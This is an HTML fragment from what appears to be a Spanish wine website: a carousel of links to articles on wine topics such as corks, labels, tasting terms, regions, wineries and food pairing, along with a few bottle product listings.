					  <h2 itemprop="name">¿Cuál es el mejor corcho para un vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntos-parker/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Puntos Parker 2016: los vinos Rioja y sus puntuaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/etiqueta-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg" alt="Etiqueta de vino: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Etiqueta de vino: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-visigodo-verdejo-rueda-barato/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vino visigodo, un verdejo de Rueda barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-cereza/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg" alt="Vino de cereza, ¿En qué consiste y cómo se elabora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de cereza, ¿En qué consiste y cómo se elabora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/elegir-el-vino-perfecto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg" alt="Elegir el vino perfecto: 6 cuestiones para acertar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elegir el vino perfecto: 6 cuestiones para acertar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-gallegos-denominaciones-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg" alt="Vinos gallegos: características y denominaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos gallegos: características y denominaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emilio-moro-finca-resalso-vino-tinto-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg" alt="Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vino-online-puntos-recogida-wine-to-you/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg" alt="Comprar vino online con puntos de recogida en Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comprar vino online con puntos de recogida en Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/baron-de-ley/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barón de Ley (Rioja)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-penin-claves-para-entender-las-puntuaciones/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg" alt="Guía Peñín: claves para entender las puntuaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía Peñín: claves para entender las puntuaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/envero-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg" alt="El envero :características y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El envero :características y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-vinoteca-tipos-caracteristicas-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg" alt="La vinoteca : tipos, características y curiosidades." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoteca : tipos, características y curiosidades.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cabeza-de-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg" alt="Cabeza de cuba, qué es y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cabeza de cuba, qué es y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-botellas-de-vino-formas-y-colores/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de botellas de vino según formas y colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntuaciones-wine-spectator-claves-comprenderlas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg" alt="Puntuaciones Wine Spectator: 5 claves para entenderlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Puntuaciones Wine Spectator: 5 claves para entenderlas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinotecas-marcas-mejores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores marcas de vinotecas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-aguja-vino-espumoso-vino-tranquilo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg" alt="Vino de aguja: vino espumoso o vino tranquilo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de aguja: vino espumoso o vino tranquilo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botella-de-vino-inteligente-kuvee/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg" alt="La botella de vino inteligente , Kuvée &quot;smart&quot;" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La botella de vino inteligente , Kuvée &quot;smart&quot;</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-como-guardar-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg" alt="Guardar el vino y conservarlo: las 5 preguntas clave" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guardar el vino y conservarlo: las 5 preguntas clave</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poda-en-verde-espergura/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg" alt="Poda en verde de la vid: la espergura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Poda en verde de la vid: la espergura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/santo-cristo-del-amparo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Santo Cristo del Amparo (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-cervantes/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg" alt="El vino y Cervantes, Don Quijote y Sancho Panza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino y Cervantes, Don Quijote y Sancho Panza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cvc-que-significan-esas-siglas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg" alt="CVC ¿Qué significan esas siglas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CVC ¿Qué significan esas siglas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cipriani-vino-tinto-arrigo-rosso-veneto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg" alt="Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiestas-del-vino-fin-semana-del-3-4-septiembre/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg" alt="Fiestas del vino: fin de semana del 3 y 4 de Septiembre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fiestas del vino: fin de semana del 3 y 4 de Septiembre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinerobot-vinedos-tecnologia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/1lUp79ManTU/0.jpg" alt="Vinerobot , ¿ el futuro del control de viñedos ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinerobot , ¿ el futuro del control de viñedos ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-vinos-edad-de-las-personas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de vinos y edad de las personas, ¿se corresponden?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/matusalem-15-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Matusalem Gran Reserva 15 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/denominacion-origen-abona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Denominación de origen Abona</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg" alt="Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Selección vinos diferentes mes de abril Susurros del Vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mecanizacion-de-la-poda/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg" alt="La mecanización de la poda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mecanización de la poda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-vino-eeuu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los sulfitos y el vino : lucha jurídica en EEUU</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-lacrimoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg" alt="Vino lacrimoso: significado y notas de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino lacrimoso: significado y notas de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carta-de-vinos-que-hay-que-tener-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg" alt="Carta de vinos: ¿Qué hay que tener en cuenta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Carta de vinos: ¿Qué hay que tener en cuenta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-sol-madera-barrica-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg" alt="Gafas de sol de madera de barrica de vino: tipos y marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol de madera de barrica de vino: tipos y marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-lagrimas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg" alt="Lágrimas del vino, todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lágrimas del vino, todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-sin-alcohol/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg" alt="El vino sin alcohol :claves y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino sin alcohol :claves y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acodo-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg" alt="El acodo ,una práctica vitivínicola milenaria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acodo ,una práctica vitivínicola milenaria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-untuoso-significado-untuosidad-cata/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/P6214GMgmyE/0.jpg" alt="Vino untuoso, significado y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino untuoso, significado y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/francia/champagne/chanoine-freres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chanoine Frères (Champagne)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-ullage/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Ullage, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ullage, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/rioja-bodegas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Listado Completo de Bodegas de Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/09/tempranillo-royo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg" alt="Jamón y vino, jamón serrano, jamón ibérico y su maridaje" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jamón y vino, jamón serrano, jamón ibérico y su maridaje</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/ribera-del-duero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vinos de Ribera del Duero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bouquet-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg" alt="El bouquet del vino: todas las claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El bouquet del vino: todas las claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/cooperativa-de-carcar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cooperativa de Carcar (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-maduracion-alcoholica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg" alt="¿Qué es la maduración alcohólica?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración alcohólica?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/02/huella-carbono-cero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Huella, carbono cero. | Viticultura y Enología. Siglo XXI</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chandon-mclaren-f1-alonso-button/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chandon, nuevo partner de McLaren Honda F1 Team</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/como-hacer-mojitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg" alt="¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lias-vino-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-lias-del-vino.jpg" alt="Las lías del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las lías del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-vidular-pequeno-oasis-noja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bodegas Vidular: un pequeño oasis en Noja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-calle-en-rosa-pamplona-vino-navarra/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg" alt="La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/robert-louis-stevenson-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg" alt="Robert Louis Stevenson y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Robert Louis Stevenson y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-corcho-natural-elaboracion/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg" alt="El corcho natural: elaboración y claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El corcho natural: elaboración y claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/zacapa-xo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ron Zacapa XO, calidad y lujo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cooperativas-vino-rioja-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Cooperativas de vino en Rioja, ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cooperativas de vino en Rioja, ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/para-sushi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Qué vinos son buenos para el sushi</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué apetece beber vino blanco o rosado con calor?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nos-quedamos-con-la-duda-o-lo-intentamos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg" alt="«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mundo-del-vino-y-los-ninos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg" alt="El mundo del vino y los niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mundo del vino y los niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/riserva-ducale-gold-chiants-classic-gran/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg" alt="RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/tipos-y-marcas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tipos y marcas de ginebra más conocidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/barrica-de-vino-tipos-de-roble-y-tostados/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg" alt="Barrica de vino: tipos de roble y tostados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Barrica de vino: tipos de roble y tostados</h2>
					</div>
				  			</a>
		  </div>
